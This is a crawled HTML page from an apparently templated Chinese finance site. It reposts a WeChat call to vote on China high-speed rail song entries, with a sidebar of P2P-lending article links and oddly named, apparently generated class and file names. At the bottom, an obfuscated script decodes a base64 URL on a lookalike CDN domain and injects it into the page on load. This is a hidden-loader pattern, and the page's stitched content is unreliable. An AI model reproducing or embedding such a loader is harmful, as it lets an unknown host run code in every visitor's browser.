

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hrbtcwl.com/list2/xiangqing39984228.html
body_size: 3246
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="喜欢哪首歌,为ta投一票! | 中国高铁原创歌曲征集作品展示(一)" />
    <meta name="description" content="从3月1日起至4月30日中国铁路总公司面向全社会征集中国高铁原创歌曲立足“交通强国、铁路先行”目标表达广大人民群众对美好生活的向往每周都有新的歌曲推出请持续关注我们的投票活动后续我们将推出更多高铁歌曲投票坐最快的车唱最燃的歌投最炫的票小伙伴" />
    <meta name="toTop" content="true" />
    <title>喜欢哪首歌,为ta投一票! | 中国高铁原创歌曲征集作品展示(一)-北京网平台</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/campus/removal/calendar.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="北京网平台" class="logo_bs_h1">
                <img src="/vendor/religion/acquire.png" alt="北京网平台" class="poverty logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/list1/">投资风险预测</a></li> <li><a href="/list2/">理财常识</a></li> <li><a href="/list3/">投资动态</a></li> <li><a href="/list4/">资产评估</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/list2/">理财常识</a> ><a class="active">喜欢哪首歌,为ta投一票! | 中国高铁原创歌曲征集作品展示(一)</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">喜欢哪首歌,为ta投一票! | 中国高铁原创歌曲征集作品展示(一)</h1>
            <div class="release_time">
              <span>2023-05-10 14:56:27</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section style="background-color: rgb(255, 255, 255);box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="border-top: 10px solid rgb(164, 214, 215);box-sizing: border-box;"><section style="width: 10px;height: 20px;float: left;background-color: rgb(27, 76, 108);box-sizing: border-box;"></section><section style="width: 10px;height: 20px;float: right;background-color: rgb(27, 76, 108);box-sizing: border-box;"></section><section style="clear: both;box-sizing: border-box;"></section></section><section class="" style="padding-right: 10px;padding-left: 10px;margin-top: -20px;box-sizing: border-box;"><section style="width: 100%;background-image: linear-gradient(rgb(255, 255, 255), rgb(241, 241, 241));box-sizing: border-box;"><section class="" style="padding: 10px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: center;box-sizing: border-box;"><p>从3月1日起至4月30日</p><p>中国铁路总公司</p><p>面向全社会征集</p><p>中国高铁原创歌曲</p><p><br></p><p>立足“交通强国、铁路先行”目标</p><p>表达广大人民群众对美好生活的向往</p><p><br></p><p>每周都有新的歌曲推出</p><p>请持续关注我们的投票活动</p><p>后续我们将推出更多高铁歌曲投票</p><p><br></p><p>坐最快的车</p><p>唱最燃的歌</p><p>投最炫的票</p><p><br></p><p>小伙伴们</p><p>动动手指</p><p>评选出你最喜欢的高铁歌曲</p><p style="box-sizing: border-box;"><span style="color: rgb(255, 0, 0);"><strong>投票截止日期：5月20日23时</strong></span></p></section></section></section></section></section></section></section></section></section><p><span class="vote_area"><iframe scrolling="no" frameborder="0" class="vote_iframe js_editor_vote_card" data-display-style="height: 226px;" data-display-src="/cgi-bin/readtemplate?t=vote/vote-new_tmpl&amp;__biz=MjM5NTc3MTgwMA==&amp;supervoteid=454193330&amp;token=1738363604&amp;lang=zh_CN" data-src="/mp/newappmsgvote?action=show&amp;__biz=MjM5NTc3MTgwMA==&amp;supervoteid=454193330#wechat_redirect" data-supervoteid="454193330" allowfullscreen=""></iframe><span class="vote_box skin_help po_left"></span><span class="vote_box skin_help po_right"></span></span></p>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
             <div class="details_xq">
              <div class="headline_bt">相关推荐</div>
              <ul class="poverty racial related_list oral">
                                <li><a href="/list2/xiangqing39983683.html">投哪网全国线下服务网点数量达到106家-【投哪每周报】</a></li>
                                                <li><a href="/list2/xiangqing39983693.html">投哪网受邀出席“第二届汽车金融生态峰会”探讨汽车金融未来发展方向</a></li>
                                                <li><a href="/list2/xiangqing39983696.html">投哪网CRO刘瑞峰博士浅谈车贷行业风险管理</a></li>
                                                <li><a href="/list2/xiangqing39983697.html">【投哪网·五周年】养老金“假空账”4.7万亿,养老怎么办?</a></li>
                                                <li><a href="/list2/xiangqing39983698.html">投哪网副总裁郝歌受邀为百度内部特训做主题演讲</a></li>
                                                <li><a href="/list2/xiangqing39983701.html">投哪网测评:股权结构背后的故事</a></li>
                                                <li><a href="/list2/xiangqing39983702.html">【喜报】投哪网获“国家级高新技术企业”认定</a></li>
                                                <li><a href="/list2/xiangqing39983704.html">投哪网荣获“十佳最受投资人欢迎的互金平台”</a></li>
                                                <li><a href="/list2/xiangqing39983705.html">投哪网将出席2017博鳌亚洲论坛</a></li>
                                                <li><a href="/list2/xiangqing39983707.html">投哪网:一个主打车贷的平台,能投吗?</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
       <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="torture debate blogroll_yl">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 北京网平台
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>